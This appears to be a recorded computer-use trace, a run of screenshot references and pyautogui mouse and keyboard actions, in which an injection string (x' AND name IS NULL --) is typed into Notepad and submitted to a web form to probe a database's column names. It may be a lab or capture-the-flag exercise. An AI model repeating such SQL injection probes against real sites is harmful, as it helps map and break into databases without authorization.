
pyautogui.moveTo(493, 268)

pyautogui.write('Test1')

pyautogui.click(599, 209)

pyautogui.moveTo(517, 210)

pyautogui.moveTo(508, 205)

pyautogui.moveTo(526, 256)

pyautogui.moveTo(551, 176)

pyautogui.moveTo(410, 220)

pyautogui.moveTo(373, 230)

pyautogui.moveTo(365, 441)

# Draft the injection string x' AND name IS NULL -- in Notepad
pyautogui.write("x '")

pyautogui.write('AND')

pyautogui.write('nam')

pyautogui.write('e IS')

pyautogui.write('NULL --')

# Submit the name probe (Unknown column 'name' error), then rerun it with username instead
pyautogui.click(849, 392)

pyautogui.moveTo(161, 94)

pyautogui.moveTo(277, 152)

pyautogui.click(18, 39)

pyautogui.click(18, 39)
